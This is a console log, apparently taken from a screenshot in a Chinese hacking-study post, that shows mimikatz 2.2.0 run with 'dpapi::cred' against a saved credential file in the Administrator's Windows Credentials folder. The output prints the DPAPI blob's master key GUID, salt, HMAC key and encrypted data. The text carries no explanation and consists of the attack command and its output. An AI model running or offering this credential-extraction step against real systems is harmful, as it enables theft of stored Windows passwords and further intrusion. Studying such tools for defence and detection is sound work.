 C:\Users\Administrator\Desktop\test>mimikatz.exe "dpapi::cred /in:%userprofile%\AppData\Local\Microsoft\Credentials\ECB58B11D4BFD1D873341C448D4AEFB7" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\ECB58B11D4BFD1D873341C448D4AEFB7
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {4a3c635a-1fbb-41d1-9e4c-66a119e87f8a}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : ab953e5ae435a391741db8a75444e4c3
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 1928f793c0d8941f001092513e6ba4b
dwDataLen : 000000b8 - 184
pbData : 496caf2e68ec4ff623748490726b6b13c6e282c5382b350753e0b6361ab1d69d0f3704cc9e43f1ec6c941287c467f54ad360ba80683a9addf85300430b6677103b726796f1a067b90adc6
9c7d4b3a93a9ff0b494cc76a17e5eab6e2a27de98693bc73414fca1ee37b6ccf2d81e9545d8cab639ecfcb64845e7e5d842b171aca4fb55f80d82f75fb24ce3ae3ab9dc4820146623fd22fe5c9284233f17913743356
86fd7cfc146c4b12bca9a58ca978c2efb7740468ba75b94
dwSignLen : 00000014 - 20
pbSign : b172b8e743c523a07140b358ea28308eb46e0ae5
mimikatz(commandline) # exit
Bye!
HACK学习呀